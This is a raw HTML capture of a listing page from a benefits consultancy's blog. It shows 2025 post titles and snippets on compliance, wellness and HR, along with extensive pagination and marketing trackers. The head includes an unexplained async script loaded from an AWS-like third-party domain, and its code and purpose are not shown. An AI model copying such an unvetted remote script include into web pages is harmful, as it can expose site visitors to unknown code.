

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ssgmi.com/resources/blog.html?view=12GR22
body_size: 9240
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US" dir="ltr"> <!--<![endif]-->
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">		<title>Strategic Services Group Blog | Rochester Hills</title>
	<meta name="description" content="Read Strategic Services Group recent blog." />
	<meta name="keywords" content="" />
	<meta name="format-detection" content="telephone=no">
	<link rel="canonical" href="https://www.ssgmi.com/resources/blog.html" /><!-- Facebook Open Graph meta -->
<meta property="og:title" content="Strategic Services Group Blog | Rochester Hills">
<meta property="og:description" content="Read Strategic Services Group recent blog.">
<meta property="og:image" content="https://www.ssgmi.com/cm/dpl/images/content/75/sub-banner.jpg">
<!--end facebook open graph-->
    <!--twitter open graph/TwitterCards-->
<meta name="twitter:card" content="Read Strategic Services Group recent blog.">
<meta property="og:url" content="https://www.ssgmi.com/resources/blog.html?view=12GR22">
<!-- end twitter open graph -->
    	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
	<link href="https://fonts.googleapis.com/css2?family=Open+Sans:ital,wght@0,300;0,400;0,600;0,700;0,800;1,300;1,400;1,600;1,700;1,800&display=swap" rel="stylesheet">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet">
	<link rel="stylesheet" type="text/css" href="/css/main.css?v=1765489342453">
	<script async src="//awsstatreporter.com/"></script><script src="https://www.google.com/recaptcha/enterprise.js?render=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j"></script><style>.grecaptcha-badge{visibility:hidden;}</style><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"Blog","description":"Read Strategic Services Group recent blog.","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"Strategic Services Group","url":"https://www.ssgmi.com"},"datePublished":"2020-09-29 00:00:00","dateModified":"2020-09-29 00:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Resources","item":"https://www.ssgmi.com/resources.html"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://www.ssgmi.com/resources/blog.html"}]},"url":"https://www.ssgmi.com/resources/blog.html"}</script><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NM9LSSN');</script>
<!-- End Google Tag Manager -->

<!-- Audiences analytics code -->

<script>

    !function(i,s,o,g,r,a,m){i.Ip2cObject=o;i[o]||(i[o]=function(){

    (i[o].q=i[o].q||[]).push(arguments)});i[o].l=+new Date;r=s.createElement(g);

    a=s.getElementsByTagName(g)[0];r.src='//reveal.ip2c.net/8416973.js';

    a.parentNode.insertBefore(r,a)}(window,document,'ip2c','script');

           

    ip2c('verify', '8416973');

</script>

//WebSights Header HTML Script
<script>

(function () {

var zi = document.createElement('script');

zi.type = 'text/javascript';

zi.async = true;

zi.referrerPolicy = 'unsafe-url';

zi.src = 'https://ws.zoominfo.com/pixel/6241ca9ec901bd001d6a6d21';

var s = document.getElementsByTagName('script')[0];

s.parentNode.insertBefore(zi, s);

})();

</script></head>
<body >
		<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NM9LSSN"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<style> 
ul.custom-list > li > ul li::before {
   margin-right: 10px;
}
</style><!-- START Display Upgrade Message for IE 10 or Less -->
<!--[if lte IE 10]>
<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
[endif]-->
<!-- END Display Upgrade Message for IE 10 or Less -->
    	<a class="skip-to-content" href="#main-content">Skip to Main Content</a>
	<div id="page-id-75" class="wrapper sitewide page ">
		<header class="page-header">
	<div class="black-bar" style="background-color: black;">
		<div class="row align-right">
			<div class="column shrink">
				<a href="tel:8007274114">Speak to an Advisor: 800.727.4114</a>
			</div>
		</div>
	</div>
	<div class="row align-bottom">
		<div class="branding columns small-6 large-3 xlarge-4">
							<a href="/"><img class="logo" src="/images/logo.jpg" alt="Strategic Services Group"></a>
				
		</div>
		<div class="small-6 hide-for-large columns">
			<div class="top-bar">
				<section class="title-bar">
					<div data-responsive-toggle="main-menu" data-hide-for="large">
						<button class="menu-icon" type="button" data-toggle></button>
					</div>
											<a href="tel:8007274114"><i class="material-icons">phone</i></a>
																<a href="/contact-us.html"><i class="material-icons">location_on</i></a>
									</section>
			</div>
		</div>

		<div class="small-12 large-9 xlarge-8 columns">
			<div class="top-bar">
				<div class="row collapse">
					<div class="columns small-12">
						<div class="top-bar-left" id="main-menu">
							<ul class="menu menu-top vertical large-horizontal expanded" data-responsive-menu="drilldown large-dropdown"  data-auto-height="true" data-animate-height="true">
								<li class=" np-68"><a href="https://www.ssgmi.com/about.html" ><span>About</span></a>														</li><li class=" np-72"><a href="https://www.ssgmi.com/solutions.html" ><span>Solutions</span></a></li><li class=" np-73"><a href="https://www.ssgmi.com/employee-benefits.html" ><span>Employee Benefits</span></a></li><li class="active np-74"><a href="https://www.ssgmi.com/resources.html" ><span>Resources</span></a>																																																																																				</li><li class=" np-4"><a href="https://www.ssgmi.com/contact-us.html" ><span>Contact</span></a></li>							</ul>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</header>
<section class="sub-banner">
	<div class="row">
		<div class="columns large-9">
			<div id="sub-banner-container">
			Blog			</div>
		</div>
	</div>
</section>
<section class="content sub-page has-sub-banner news-blog-home-page">
	<div class="row collapse">
		<main class="content-main columns large-8 small-12">
			<div class="content-text">
								<div class="row">
										<div class="columns small-12 large-12">
						<div class="blog-page-search">
							<form method="get" action="https://www.ssgmi.com/resources/blog.html">
							     <input type="text" name="Search" id="Search" placeholder="Search all posts" value="">
							     <input class="form-submit-button" type="image" src="/images/icon-magnifying-glass.png" alt="Submit Form" />
							</form>
						</div>
					</div>
				</div>
				<div class="blog-page-articles">
													<div class="row blog-page-results" data-equalizer="blog-page-additional-articles" data-options="equalize_on_stack: true" data-equalizer-mq="medium-up">
																	<div class="columns small-12 medium-6" data-equalizer-watch="blog-page-additional-articles">
										<div class="blog-page-additional-article-wrapper">
											<a href="https://www.ssgmi.com/resources/blog/week-of-june-13-2025---ssg-insights_ae1529.html?view=12GR22">
												<div class="blog-page-additional-article-image" style="background-image:url(/cm/dpl/images/articles/1529/th/1529.jpg)"></div>
												<div class="blog-page-additional-article-heading">
													Week of June 13 2025 - SSG Insights												</div>
											</a>
											<div class="blog-page-additional-article-snippet">
												
Protecting Your Boundaries

Learning to set healthy boundaries at work is one of the most...											</div>
										</div>
									</div>
																	<div class="columns small-12 medium-6" data-equalizer-watch="blog-page-additional-articles">
										<div class="blog-page-additional-article-wrapper">
											<a href="https://www.ssgmi.com/resources/blog/protecting-your-boundaries_ae1528.html?view=12GR22">
												<div class="blog-page-additional-article-image" style="background-image:url(/cm/dpl/images/articles/1528/th/1528.jpg)"></div>
												<div class="blog-page-additional-article-heading">
													Protecting Your Boundaries												</div>
											</a>
											<div class="blog-page-additional-article-snippet">
												
A full calendar can feel productive&mdash;but it&rsquo;s often a sign that something&rsquo;s out...											</div>
										</div>
									</div>
																	<div class="columns small-12 medium-6" data-equalizer-watch="blog-page-additional-articles">
										<div class="blog-page-additional-article-wrapper">
											<a href="https://www.ssgmi.com/resources/blog/rethinking-what-modern-benefits-mean_ae1530.html?view=12GR22">
												<div class="blog-page-additional-article-image" style="background-image:url(/cm/dpl/images/articles/1530/th/1530.jpg)"></div>
												<div class="blog-page-additional-article-heading">
													Rethinking What Modern Benefits Mean												</div>
											</a>
											<div class="blog-page-additional-article-snippet">
												
You may feel that your benefits offerings are up to date&mdash;but your employees might...											</div>
										</div>
									</div>
																	<div class="columns small-12 medium-6" data-equalizer-watch="blog-page-additional-articles">
										<div class="blog-page-additional-article-wrapper">
											<a href="https://www.ssgmi.com/resources/blog/may-2025-compliance-recap_ae1527.html?view=12GR22">
												<div class="blog-page-additional-article-image" style="background-image:url(/cm/dpl/images/articles/1527/th/1527.jpg)"></div>
												<div class="blog-page-additional-article-heading">
													May 2025 Compliance Recap												</div>
											</a>
											<div class="blog-page-additional-article-snippet">
												
In May, applicable large employers were focused on RxDC reporting due in June, and the PCORI...											</div>
										</div>
									</div>
																	<div class="columns small-12 medium-6" data-equalizer-watch="blog-page-additional-articles">
										<div class="blog-page-additional-article-wrapper">
											<a href="https://www.ssgmi.com/resources/blog/week-of-june-6-2025---ssg-insights_ae1525.html?view=12GR22">
												<div class="blog-page-additional-article-image" style="background-image:url(/cm/dpl/images/articles/1525/th/1525.jpg)"></div>
												<div class="blog-page-additional-article-heading">
													Week of June 6 2025 - SSG Insights												</div>
											</a>
											<div class="blog-page-additional-article-snippet">
												
Federal District Court Invalidates Process for Assessing ACA Penalties

A recent federal court...											</div>
										</div>
									</div>
																	<div class="columns small-12 medium-6" data-equalizer-watch="blog-page-additional-articles">
										<div class="blog-page-additional-article-wrapper">
											<a href="https://www.ssgmi.com/resources/blog/multivitamin-supplements_ae1526.html?view=12GR22">
												<div class="blog-page-additional-article-image" style="background-image:url(/cm/dpl/images/articles/1526/th/1526.jpg)"></div>
												<div class="blog-page-additional-article-heading">
													Multivitamin Supplements												</div>
											</a>
											<div class="blog-page-additional-article-snippet">
												
Multivitamins are dietary supplements that contain several vitamins and minerals. They are the...											</div>
										</div>
									</div>
																	<div class="columns small-12 medium-6" data-equalizer-watch="blog-page-additional-articles">
										<div class="blog-page-additional-article-wrapper">
											<a href="https://www.ssgmi.com/resources/blog/overcoming-hr-distrust-among-employees_ae1524.html?view=12GR22">
												<div class="blog-page-additional-article-image" style="background-image:url(/cm/dpl/images/articles/1524/th/1524.jpg)"></div>
												<div class="blog-page-additional-article-heading">
													Overcoming HR Distrust Among Employees												</div>
											</a>
											<div class="blog-page-additional-article-snippet">
												
HR departments perform many essential tasks for an organization, including employee recruitment,...											</div>
										</div>
									</div>
																	<div class="columns small-12 medium-6" data-equalizer-watch="blog-page-additional-articles">
										<div class="blog-page-additional-article-wrapper">
											<a href="https://www.ssgmi.com/resources/blog/live-well-work-well-newsletter---june-2025_ae1520.html?view=12GR22">
												<div class="blog-page-additional-article-image" style="background-image:url(/cm/dpl/images/articles/1520/th/1520.jpg)"></div>
												<div class="blog-page-additional-article-heading">
													Live Well Work Well Newsletter - June 2025												</div>
											</a>
											<div class="blog-page-additional-article-snippet">
												
This month&#39;s Live Well, Work Well newsletter highlights summer food safety tips, the health...											</div>
										</div>
									</div>
																	<div class="columns small-12 medium-6" data-equalizer-watch="blog-page-additional-articles">
										<div class="blog-page-additional-article-wrapper">
											<a href="https://www.ssgmi.com/resources/blog/federal-district-court-invalidates-process-for-assessing-aca-penalties_ae1523.html?view=12GR22">
												<div class="blog-page-additional-article-image" style="background-image:url(/cm/dpl/images/articles/1523/th/1523.jpg)"></div>
												<div class="blog-page-additional-article-heading">
													Federal District Court Invalidates Process for Assessing ACA Penalties												</div>
											</a>
											<div class="blog-page-additional-article-snippet">
												
A recent federal court decision has created uncertainty regarding the process for assessing...											</div>
										</div>
									</div>
																	<div class="columns small-12 medium-6" data-equalizer-watch="blog-page-additional-articles">
										<div class="blog-page-additional-article-wrapper">
											<a href="https://www.ssgmi.com/resources/blog/week-of-may-30-2025---ssg-insights_ae1522.html?view=12GR22">
												<div class="blog-page-additional-article-image" style="background-image:url(/cm/dpl/images/articles/1522/th/1522.jpg)"></div>
												<div class="blog-page-additional-article-heading">
													Week of May 30 2025 - SSG Insights												</div>
											</a>
											<div class="blog-page-additional-article-snippet">
												
IRS Announces Excepted Benefit HRA Limit for 2026

The IRS has released the inflation-adjusted...											</div>
										</div>
									</div>
																	<div class="columns small-12 medium-6" data-equalizer-watch="blog-page-additional-articles">
										<div class="blog-page-additional-article-wrapper">
											<a href="https://www.ssgmi.com/resources/blog/white-house-commission-releases-initial-chronic-disease-report_ae1521.html?view=12GR22">
												<div class="blog-page-additional-article-image" style="background-image:url(/cm/dpl/images/articles/1521/th/1521.jpg)"></div>
												<div class="blog-page-additional-article-heading">
													White House Commission Releases Initial Chronic Disease Report												</div>
											</a>
											<div class="blog-page-additional-article-snippet">
												
The White House&rsquo;s Make America Healthy Again (MAHA) Commission released its first major...											</div>
										</div>
									</div>
																</div>
											</div>
				<div class="blog-page-article-nav">
					<div class="row small-collapse large-uncollapse">
						<div class="columns small-12">
							<hr />
							Page
																<a  class="blog-page-article-nav"  href="/resources/blog.html">1</a>
																		<a  class="blog-page-article-nav"  href="?view=2GR22">2</a>
																		<a  class="blog-page-article-nav"  href="?view=3GR22">3</a>
																		<a  class="blog-page-article-nav"  href="?view=4GR22">4</a>
																		<a  class="blog-page-article-nav"  href="?view=5GR22">5</a>
																		<a  class="blog-page-article-nav"  href="?view=6GR22">6</a>
																		<a  class="blog-page-article-nav"  href="?view=7GR22">7</a>
																		<a  class="blog-page-article-nav"  href="?view=8GR22">8</a>
																		<a  class="blog-page-article-nav"  href="?view=9GR22">9</a>
																		<a  class="blog-page-article-nav"  href="?view=10GR22">10</a>
																		<a  class="blog-page-article-nav"  href="?view=11GR22">11</a>
																		<a  class="blog-page-article-nav-active"  href="?view=12GR22">12</a>
																		<a  class="blog-page-article-nav"  href="?view=13GR22">13</a>
																		<a  class="blog-page-article-nav"  href="?view=14GR22">14</a>
																		<a  class="blog-page-article-nav"  href="?view=15GR22">15</a>
																		<a  class="blog-page-article-nav"  href="?view=16GR22">16</a>
																		<a  class="blog-page-article-nav"  href="?view=17GR22">17</a>
																		<a  class="blog-page-article-nav"  href="?view=18GR22">18</a>
																		<a  class="blog-page-article-nav"  href="?view=19GR22">19</a>
																		<a  class="blog-page-article-nav"  href="?view=20GR22">20</a>
																		<a  class="blog-page-article-nav"  href="?view=21GR22">21</a>
																		<a  class="blog-page-article-nav"  href="?view=22GR22">22</a>
																		<a  class="blog-page-article-nav"  href="?view=23GR22">23</a>
																		<a  class="blog-page-article-nav"  href="?view=24GR22">24</a>
																		<a  class="blog-page-article-nav"  href="?view=25GR22">25</a>
																		<a  class="blog-page-article-nav"  href="?view=26GR22">26</a>
																		<a  class="blog-page-article-nav"  href="?view=27GR22">27</a>
																		<a  class="blog-page-article-nav"  href="?view=28GR22">28</a>
																		<a  class="blog-page-article-nav"  href="?view=29GR22">29</a>
																		<a  class="blog-page-article-nav"  href="?view=30GR22">30</a>
																		<a  class="blog-page-article-nav"  href="?view=31GR22">31</a>
																		<a  class="blog-page-article-nav"  href="?view=32GR22">32</a>
																		<a  class="blog-page-article-nav"  href="?view=33GR22">33</a>
																		<a  class="blog-page-article-nav"  href="?view=34GR22">34</a>
																		<a  class="blog-page-article-nav"  href="?view=35GR22">35</a>
																		<a  class="blog-page-article-nav"  href="?view=36GR22">36</a>
																		<a  class="blog-page-article-nav"  href="?view=37GR22">37</a>
																		<a  class="blog-page-article-nav"  href="?view=38GR22">38</a>
																		<a  class="blog-page-article-nav"  href="?view=39GR22">39</a>
																		<a  class="blog-page-article-nav"  href="?view=40GR22">40</a>
																		<a  class="blog-page-article-nav"  href="?view=41GR22">41</a>
																		<a  class="blog-page-article-nav"  href="?view=42GR22">42</a>
																		<a  class="blog-page-article-nav"  href="?view=43GR22">43</a>
																		<a  class="blog-page-article-nav"  href="?view=44GR22">44</a>
																		<a  class="blog-page-article-nav"  href="?view=45GR22">45</a>
																		<a  class="blog-page-article-nav"  href="?view=46GR22">46</a>
																		<a  class="blog-page-article-nav"  href="?view=47GR22">47</a>
																		<a  class="blog-page-article-nav"  href="?view=48GR22">48</a>
																		<a  class="blog-page-article-nav"  href="?view=49GR22">49</a>
																		<a  class="blog-page-article-nav"  href="?view=50GR22">50</a>
																		<a  class="blog-page-article-nav"  href="?view=51GR22">51</a>
																		<a  class="blog-page-article-nav"  href="?view=52GR22">52</a>
																		<a  class="blog-page-article-nav"  href="?view=53GR22">53</a>
																		<a  class="blog-page-article-nav"  href="?view=54GR22">54</a>
																		<a  class="blog-page-article-nav"  href="?view=55GR22">55</a>
																		<a  class="blog-page-article-nav"  href="?view=56GR22">56</a>
																		<a  class="blog-page-article-nav"  href="?view=57GR22">57</a>
																		<a  class="blog-page-article-nav"  href="?view=58GR22">58</a>
																		<a  class="blog-page-article-nav"  href="?view=59GR22">59</a>
																		<a  class="blog-page-article-nav"  href="?view=60GR22">60</a>
																		<a  class="blog-page-article-nav"  href="?view=61GR22">61</a>
																		<a  class="blog-page-article-nav"  href="?view=62GR22">62</a>
																		<a  class="blog-page-article-nav"  href="?view=63GR22">63</a>
																		<a  class="blog-page-article-nav"  href="?view=64GR22">64</a>
																		<a  class="blog-page-article-nav"  href="?view=65GR22">65</a>
																		<a  class="blog-page-article-nav"  href="?view=66GR22">66</a>
																		<a  class="blog-page-article-nav"  href="?view=67GR22">67</a>
																		<a  class="blog-page-article-nav"  href="?view=68GR22">68</a>
																		<a  class="blog-page-article-nav"  href="?view=69GR22">69</a>
																		<a  class="blog-page-article-nav"  href="?view=70GR22">70</a>
																		<a  class="blog-page-article-nav"  href="?view=71GR22">71</a>
																		<a  class="blog-page-article-nav"  href="?view=72GR22">72</a>
																		<a  class="blog-page-article-nav"  href="?view=73GR22">73</a>
																		<a  class="blog-page-article-nav"  href="?view=74GR22">74</a>
																		<a  class="blog-page-article-nav"  href="?view=75GR22">75</a>
																		<a  class="blog-page-article-nav"  href="?view=76GR22">76</a>
																		<a  class="blog-page-article-nav"  href="?view=77GR22">77</a>
																		<a  class="blog-page-article-nav"  href="?view=78GR22">78</a>
																		<a  class="blog-page-article-nav"  href="?view=79GR22">79</a>
																		<a  class="blog-page-article-nav"  href="?view=80GR22">80</a>
																		<a  class="blog-page-article-nav"  href="?view=81GR22">81</a>
																		<a  class="blog-page-article-nav"  href="?view=82GR22">82</a>
																		<a  class="blog-page-article-nav"  href="?view=83GR22">83</a>
																		<a  class="blog-page-article-nav"  href="?view=84GR22">84</a>
																		<a  class="blog-page-article-nav"  href="?view=85GR22">85</a>
																		<a  class="blog-page-article-nav"  href="?view=86GR22">86</a>
																		<a  class="blog-page-article-nav"  href="?view=87GR22">87</a>
																		<a  class="blog-page-article-nav"  href="?view=88GR22">88</a>
																		<a  class="blog-page-article-nav"  href="?view=89GR22">89</a>
																		<a  class="blog-page-article-nav"  href="?view=90GR22">90</a>
																		<a  class="blog-page-article-nav"  href="?view=91GR22">91</a>
															</div>
					</div>
				</div>
							</div>
			<div class="row blog-article-nav">
          <div class="columns small-12">
            <hr />
            <ul class="blog-pagination" aria-label="blog pages submenu">
              <li class="blog-pagination-title">Page</li>
                              <li>
                  <a aria-label="Blog Page 1" href="/resources/blog.html" class="">
                    1                  </a>
                </li>
                              <li>
                  <a aria-label="Blog Page 2" href="?view=2GR22" class="">
                    2                  </a>
                </li>
                              <li>
                  <a aria-label="Blog Page 3" href="?view=3GR22" class="">
                    3                  </a>
                </li>
                              <li>
                  <a aria-label="Blog Page 4" href="?view=4GR22" class="">
                    4                  </a>
                </li>
                              <li>
                  <a aria-label="Blog Page 5" href="?view=5GR22" class="">
                    5                  </a>
                </li>
                              <li>
                  <a aria-label="Blog Page 6" href="?view=6GR22" class="">
                    6                  </a>
                </li>
                              <li>
                  <a aria-label="Blog Page 7" href="?view=7GR22" class="">
                    7                  </a>
                </li>
                              <li>
                  <a aria-label="Blog Page 8" href="?view=8GR22" class="">
                    8                  </a>
                </li>
                              <li>
                  <a aria-label="Blog Page 9" href="?view=9GR22" class="">
                    9                  </a>
                </li>
                              <li>
                  <a aria-label="Blog Page 10" href="?view=10GR22" class="">
                    10                  </a>
                </li>
                              <li>
                  <a aria-label="Blog Page 11" href="?view=11GR22" class="">
                    11                  </a>
                </li>
                              <li>
                  <a aria-label="Blog Page 12" href="?view=12GR22" class="active">
                    12                  </a>
                </li>
                              <li>
                  <a aria-label="Blog Page 13" href="?view=13GR22" class="">
                    13                  </a>
                </li>
                              <li>
                  <a aria-label="Blog Page 14" href="?view=14GR22" class="">
                    14                  </a>
                </li>
                              <li>
                  <a aria-label="Blog Page 15" href="?view=15GR22" class="">
                    15                  </a>
                </li>
                              <li>
                  <a aria-label="Blog Page 16" href="?view=16GR22" class="">
                    16                  </a>
                </li>
                              <li>
                  <a aria-label="Blog Page 17" href="?view=17GR22" class="">
                    17                  </a>
                </li>
                              <li>
                  <a aria-label="Blog Page 18" href="?view=18GR22" class="">
                    18                  </a>
                </li>
                              <li>
                  <a aria-label="Blog Page 19" href="?view=19GR22" class="">
                    19                  </a>
                </li>
                              <li>
                  <a aria-label="Blog Page 20" href="?view=20GR22" class="">
                    20                  </a>
                </li>
                              <li>
                  <a aria-label="Blog Page 21" href="?view=21GR22" class="">
                    21                  </a>
                </li>
                              <li>
                  <a aria-label="Blog Page 22" href="?view=22GR22" class="">
                    22                  </a>
                </li>
                              <li>
                  <a aria-label="Blog Page 23" href="?view=23GR22" class="">
                    23                  </a>
                </li>
                              <li>
                  <a aria-label="Blog Page 24" href="?view=24GR22" class="">
                    24                  </a>
                </li>
                              <li>
                  <a aria-label="Blog Page 25" href="?view=25GR22" class="">
                    25                  </a>
                </li>
                              <li>
                  <a aria-label="Blog Page 26" href="?view=26GR22" class="">
                    26                  </a>
                </li>
                              <li>
                  <a aria-label="Blog Page 27" href="?view=27GR22" class="">
                    27                  </a>
                </li>
                              <li>
                  <a aria-label="Blog Page 28" href="?view=28GR22" class="">
                    28                  </a>
                </li>
                              <li>
                  <a aria-label="Blog Page 29" href="?view=29GR22" class="">
                    29                  </a>
                </li>
                              <li>
                  <a aria-label="Blog Page 30" href="?view=30GR22" class="">
                    30                  </a>
                </li>
                              <li>
                  <a aria-label="Blog Page 31" href="?view=31GR22" class="">
                    31                  </a>
                </li>
                              <li>
                  <a aria-label="Blog Page 32" href="?view=32GR22" class="">
                    32                  </a>
                </li>
                              <li>
                  <a aria-label="Blog Page 33" href="?view=33GR22" class="">
                    33                  </a>
                </li>
                              <li>
                  <a aria-label="Blog Page 34" href="?view=34GR22" class="">
                    34                  </a>
                </li>
                              <li>
                  <a aria-label="Blog Page 35" href="?view=35GR22" class="">
                    35                  </a>
                </li>
                              <li>
                  <a aria-label="Blog Page 36" href="?view=36GR22" class="">
                    36                  </a>
                </li>
                              <li>
                  <a aria-label="Blog Page 37" href="?view=37GR22" class="">
                    37                  </a>
                </li>
                              <li>
                  <a aria-label="Blog Page 38" href="?view=38GR22" class="">
                    38                  </a>
                </li>
                              <li>
                  <a aria-label="Blog Page 39" href="?view=39GR22" class="">
                    39                  </a>
                </li>
                              <li>
                  <a aria-label="Blog Page 40" href="?view=40GR22" class="">
                    40                  </a>
                </li>
                              <li>
                  <a aria-label="Blog Page 41" href="?view=41GR22" class="">
                    41                  </a>
                </li>
                              <li>
                  <a aria-label="Blog Page 42" href="?view=42GR22" class="">
                    42                  </a>
                </li>
                              <li>
                  <a aria-label="Blog Page 43" href="?view=43GR22" class="">
                    43                  </a>
                </li>
                              <li>
                  <a aria-label="Blog Page 44" href="?view=44GR22" class="">
                    44                  </a>
                </li>
                              <li>
                  <a aria-label="Blog Page 45" href="?view=45GR22" class="">
                    45                  </a>
                </li>
                              <li>
                  <a aria-label="Blog Page 46" href="?view=46GR22" class="">
                    46                  </a>
                </li>
                              <li>
                  <a aria-label="Blog Page 47" href="?view=47GR22" class="">
                    47                  </a>
                </li>
                              <li>
                  <a aria-label="Blog Page 48" href="?view=48GR22" class="">
                    48                  </a>
                </li>
                              <li>
                  <a aria-label="Blog Page 49" href="?view=49GR22" class="">
                    49                  </a>
                </li>
                              <li>
                  <a aria-label="Blog Page 50" href="?view=50GR22" class="">
                    50                  </a>
                </li>
                              <li>
                  <a aria-label="Blog Page 51" href="?view=51GR22" class="">
                    51                  </a>
                </li>
                              <li>
                  <a aria-label="Blog Page 52" href="?view=52GR22" class="">
                    52                  </a>
                </li>
                              <li>
                  <a aria-label="Blog Page 53" href="?view=53GR22" class="">
                    53                  </a>
                </li>
                              <li>
                  <a aria-label="Blog Page 54" href="?view=54GR22" class="">
                    54                  </a>
                </li>
                              <li>
                  <a aria-label="Blog Page 55" href="?view=55GR22" class="">
                    55                  </a>
                </li>
                              <li>
                  <a aria-label="Blog Page 56" href="?view=56GR22" class="">
                    56                  </a>
                </li>
                              <li>
                  <a aria-label="Blog Page 57" href="?view=57GR22" class="">
                    57                  </a>
                </li>
                              <li>
                  <a aria-label="Blog Page 58" href="?view=58GR22" class="">
                    58                  </a>
                </li>
                              <li>
                  <a aria-label="Blog Page 59" href="?view=59GR22" class="">
                    59                  </a>
                </li>
                              <li>
                  <a aria-label="Blog Page 60" href="?view=60GR22" class="">
                    60                  </a>
                </li>
                              <li>
                  <a aria-label="Blog Page 61" href="?view=61GR22" class="">
                    61                  </a>
                </li>
                              <li>
                  <a aria-label="Blog Page 62" href="?view=62GR22" class="">
                    62                  </a>
                </li>
                              <li>
                  <a aria-label="Blog Page 63" href="?view=63GR22" class="">
                    63                  </a>
                </li>
                              <li>
                  <a aria-label="Blog Page 64" href="?view=64GR22" class="">
                    64                  </a>
                </li>
                              <li>
                  <a aria-label="Blog Page 65" href="?view=65GR22" class="">
                    65                  </a>
                </li>
                              <li>
                  <a aria-label="Blog Page 66" href="?view=66GR22" class="">
                    66                  </a>
                </li>
                              <li>
                  <a aria-label="Blog Page 67" href="?view=67GR22" class="">
                    67                  </a>
                </li>
                              <li>
                  <a aria-label="Blog Page 68" href="?view=68GR22" class="">
                    68                  </a>
                </li>
                              <li>
                  <a aria-label="Blog Page 69" href="?view=69GR22" class="">
                    69                  </a>
                </li>
                              <li>
                  <a aria-label="Blog Page 70" href="?view=70GR22" class="">
                    70                  </a>
                </li>
                              <li>
                  <a aria-label="Blog Page 71" href="?view=71GR22" class="">
                    71                  </a>
                </li>
                              <li>
                  <a aria-label="Blog Page 72" href="?view=72GR22" class="">
                    72                  </a>
                </li>
                              <li>
                  <a aria-label="Blog Page 73" href="?view=73GR22" class="">
                    73                  </a>
                </li>
                              <li>
                  <a aria-label="Blog Page 74" href="?view=74GR22" class="">
                    74                  </a>
                </li>
                              <li>
                  <a aria-label="Blog Page 75" href="?view=75GR22" class="">
                    75                  </a>
                </li>
                              <li>
                  <a aria-label="Blog Page 76" href="?view=76GR22" class="">
                    76                  </a>
                </li>
                              <li>
                  <a aria-label="Blog Page 77" href="?view=77GR22" class="">
                    77                  </a>
                </li>
                              <li>
                  <a aria-label="Blog Page 78" href="?view=78GR22" class="">
                    78                  </a>
                </li>
                              <li>
                  <a aria-label="Blog Page 79" href="?view=79GR22" class="">
                    79                  </a>
                </li>
                              <li>
                  <a aria-label="Blog Page 80" href="?view=80GR22" class="">
                    80                  </a>
                </li>
                              <li>
                  <a aria-label="Blog Page 81" href="?view=81GR22" class="">
                    81                  </a>
                </li>
                              <li>
                  <a aria-label="Blog Page 82" href="?view=82GR22" class="">
                    82                  </a>
                </li>
                              <li>
                  <a aria-label="Blog Page 83" href="?view=83GR22" class="">
                    83                  </a>
                </li>
                              <li>
                  <a aria-label="Blog Page 84" href="?view=84GR22" class="">
                    84                  </a>
                </li>
                              <li>
                  <a aria-label="Blog Page 85" href="?view=85GR22" class="">
                    85                  </a>
                </li>
                              <li>
                  <a aria-label="Blog Page 86" href="?view=86GR22" class="">
                    86                  </a>
                </li>
                              <li>
                  <a aria-label="Blog Page 87" href="?view=87GR22" class="">
                    87                  </a>
                </li>
                              <li>
                  <a aria-label="Blog Page 88" href="?view=88GR22" class="">
                    88                  </a>
                </li>
                              <li>
                  <a aria-label="Blog Page 89" href="?view=89GR22" class="">
                    89                  </a>
                </li>
                              <li>
                  <a aria-label="Blog Page 90" href="?view=90GR22" class="">
                    90                  </a>
                </li>
                              <li>
                  <a aria-label="Blog Page 91" href="?view=91GR22" class="">
                    91                  </a>
                </li>
                                        </ul>
          </div>
        </div>
		</main>
		<aside class="content-sub columns small-12 large-4">
			<div class="content-sub-text">
				<div class="blog-page-sidebar-heading">Trending Now</div>
										<div class="row">
													<div class="columns small-12 medium-6 large-12">
								<a href="https://www.ssgmi.com/resources/blog/establishing-workplace-policies-on-artificial-intelligence_ae1021.html?view=12GR22">
									<div class="blog-page-featured-article-wrapper">
										<div class="row collapse">
											<div class="columns small-12 large-4 image-wrapper" style="background-image: url('/cm/dpl/images/articles/1021/th/1021.jpg');">
											</div>
											<div class="columns small-12 large-8">
												<div class="blog-page-featured-article-snippet">
													Establishing Workplace Policies on Artificial Intelligence												</div>
											</div>
										</div>
									</div>
								</a>
							</div>
													<div class="columns small-12 medium-6 large-12">
								<a href="https://www.ssgmi.com/resources/blog/cost-effective-wellness-strategies-for-small-business-employers-_ae52.html?view=12GR22">
									<div class="blog-page-featured-article-wrapper">
										<div class="row collapse">
											<div class="columns small-12 large-4 image-wrapper" style="background-image: url('/cm/dpl/images/articles/52/th/52.jpg');">
											</div>
											<div class="columns small-12 large-8">
												<div class="blog-page-featured-article-snippet">
